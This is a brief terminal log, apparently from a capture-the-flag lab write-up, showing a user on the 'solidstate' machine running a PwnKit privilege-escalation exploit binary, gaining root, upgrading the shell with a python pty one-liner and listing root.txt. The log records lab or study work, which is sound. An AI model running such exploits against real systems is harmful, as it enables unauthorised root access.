 ${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ ./PwnKit32
./PwnKit32
mesg: ttyname failed: Inappropriate ioctl for device
id
uid=0(root) gid=0(root) groups=0(root),1001(mindy)
python -c 'import pty; pty.spawn("/bin/bash")'
root@solidstate:/home/mindy# cd /root
cd /root
root@solidstate:/root# ls
ls
root.txt